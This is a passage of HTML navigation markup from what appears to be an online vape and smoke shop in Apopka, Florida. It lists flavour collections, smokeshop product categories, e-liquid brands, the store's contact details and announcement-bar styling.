                  
                >
                    <span class="site-nav__label">BlackBerry</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blackberry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BlackBerry Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blue-raz"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blue Raz</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blue-razz-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blue Razz Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blue-slurpee"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blue Slurpee</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blueberry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BlueBerry</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blueberry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BlueBerry Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blueberry-lemon-nana"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blueberry Lemon Nana</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/blueberry-punch"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blueberry Punch</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blueberry-pound-cake"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blueberry Pound Cake</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/blue-raspberry-mellow-man"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blue Raspberry Mellow Man</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/bonker-berries"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Bonker Berries</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/bubble-gum"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Bubble Gum</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/banana-taffy-freeze"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Banana Taffy Freeze</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/crazy-berry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Crazy Berry </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/cherry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Cherry</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/clear"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Clear</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/coconut"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Coconut</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/coffee"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Coffee</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/colombiann-coffee"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Colombiann Coffee</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/cookie-butter"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Cookie Butter</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/cool-mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Cool Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/custard"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Custard</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/california-cherry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">California Cherry </span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/dualicious"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Dualicious</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/deep-purple"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Deep Purple</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/frozen-white-grape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Frozen White Grape </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/georgia-peach"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Georgia Peach</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/grape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Grape</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/grape-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Grape Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/grape-watermelon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Grape Watermelon</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/guava"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Guava</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/gummy-bear"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Gummy Bear </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/hawaiin-punch"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Hawaii&#39;n Punch</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/kiwi"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Kiwi</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/kiwi-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Kiwi Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/lemon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Lemon</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/lush-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Lush Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/mango"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mango</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/mango-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mango Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/mango-peach-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mango Peach Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/menthol"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Menthol</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/miami-mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Miami Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/minty-o-s"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Minty O’s</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/mocha-frappe"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Mocha Frappe</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/orange"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Orange</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/orange-creamsicle"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Orange creamsicle </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/peach"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/peach-berry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach Berry Ice </span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/peach-berry-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach Berry Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/peach-gummy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach Gummy</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/peach-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Peach Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/pineapple"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pineapple</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/pineapple-apple-pear"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pineapple Apple Pear</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/polar-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Polar Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/pineapple-lime"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pineapple Lime</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/pineapple-peach-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pineapple Peach Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/pink-raz-lemonade"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Pink Raz Lemonade</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/rainbow"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Rainbow</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/raspberry-cherry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Raspberry Cherry Ice </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/root-beer"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Root Beer</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/sour-batch"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sour Batch</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/southern-tobacco"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Southern Tobacco</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/spearmint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Spearmint</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-banana"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Banana</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-beltz"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Beltz</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/strawberry-berry-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Berry Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-blast"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Blast</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-kiwi-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Kiwi Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-kiwi-melon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Kiwi Melon</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/strawberry-mellow-man"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Mellow Man</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/simple-mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Simple Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/strawberry-mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Mint</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sunset-orange"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sunset Orange</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sour-peach-orange"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sour Peach Orange</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-shortcake"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Shortcake</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/strawberry-watermelon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Strawberry Watermelon</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/swedish"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Swedish</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/tobacco-cream"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Tobacco Cream</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/tobacco-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Tobacco Vapes</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/vanilla"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Vanilla</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/vanilla-coffee"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Vanilla Coffee</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/vanilla-tobacco"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Vanilla Tobacco</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/virginia-tobacco"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Virginia Tobacco</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/watermelon"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Watermelon</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/watermelon-berry-steezy"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Watermelon Berry Steezy</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/watermelon-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Watermelon Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/white-grape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">White Grape</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/white-gummy-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">White Gummy Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/winter-green"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Winter Green</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/watermelon-mellow-man"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Watermelon Mellow Man</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/watermelon-peach-steezy"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Watermelon Peach Steezy</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/collections/vapes-under-10-dollars"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">VAPES UNDER 10 DOLLARS</span>
        </a>
      </li>
    
  



    
      <li class="site-nav--has-dropdown site-nav--has-centered-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-smokeshop">
          <span class="site-nav__label">SMOKESHOP</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown site-nav__dropdown--centered critical-hidden" id="SiteNavLabel-smokeshop">
          
            <div class="site-nav__childlist">
              <ul class="site-nav__childlist-grid">
                
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/cigars"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">CIGARS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/cream-chargers"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">CREAM CHARGERS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/dry-herb-vaporizer"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">DRY HERB VAPORIZER</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/glass"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">GLASS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/glass-cleaners"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">GLASS CLEANERS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/hand-pipes"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">HAND PIPES</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/smokeshop-pipes"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">ONE HITTER</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/smokeshop-oil-burners"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">OIL BURNER PIPE</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/rolling-paper"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">ROLLING PAPER </span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/wraps"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">WRAPS</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="/collections/e-liquids"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">E-LIQUIDS</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-blank-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BLANK BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-fruision-juice-co"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FRUISION JUICE CO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-heisenberg"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HEISENBERG</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-kilo"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KILO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-mighty-vapors"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MIGHTY VAPORS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/naked-100/"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NAKED 100</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pod-juicee-x-razz"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POD JUICEE X RAZZ</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-tyson"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TYSON</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/e-liquids-vapetasia"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VAPETASIA</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="/collections/mods"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">MODS</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/freemax-maxus-3-starter-kit"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FREEMAX VAPES</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/voopoo-argus-pro-2-starter-pod-kit-80w"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VOOPOO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mods/yocan"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">YOCAN</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/test-screening"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">TEST SCREENING</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/test-now-thc-test"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TEST NOW THC TEST</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/test-now-3-panel-test"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TEST NOW 3 PANEL TEST</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/test-now-5-panel-test"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TEST NOW 5 PANEL TEST</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                
              </ul>
            </div>

          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-vape-shop">
          <span class="site-nav__label">VAPE SHOP</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-vape-shop">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/nicotine-pouches"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">NICOTINE POUCHES</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/replacement-coils"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">REPLACEMENT COILS</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/replacement-pods"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">REPLACEMENT PODS</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/vape-pen-battery"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">VAPE PEN BATTERY</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-locations">
          <span class="site-nav__label">LOCATIONS</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-locations">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/pages/smoke-shop-apopka"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">SMOKE SHOP APOPKA</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  
</ul>

  </nav>
  
</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Zmarksthespot",
  
    
    "logo": "https:\/\/www.zmarksthespot.com\/cdn\/shop\/files\/logo_1200x.png?v=1737761140",
  
  "telephone": "407-603-5822",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "2901 W Orange Blossom Trail",
    "addressLocality": "Apopka",
    "addressRegion": "FL",
    "postalCode": "32712",
    "addressCountry": "US"
  }  ,
  "url": "https:\/\/www.zmarksthespot.com"
}
</script>





<style>
 .bf-marquee {
    width: 100%;
    overflow: hidden;
    background:#ef4445;
    color: #fff;
    padding: 12px 0;
    font-weight: bold;
    font-size: 18px;
    position: relative;
}
  .bf-track {
    display: flex;
    gap: 100px; /* spacing between repeats */
    animation: bf-scroll 35s linear infinite;
    white-space: nowrap;
  }

  .bf-track span {
    flex-shrink: 0; /* prevents collapsing */
  }
p.announcement-bar__message {
    margin: 0px;
}
.double-announcement-bar{
border: unset;
}
  @keyframes bf-scroll {
    0% { transform: translateX(100%); }
    100% { transform: translateX(-100%); }
  }
</style></div>
<div id="shopify-section-sliding-announcement-bar" class="shopify-section"><div class="hura-announcement-bar swiper-container">
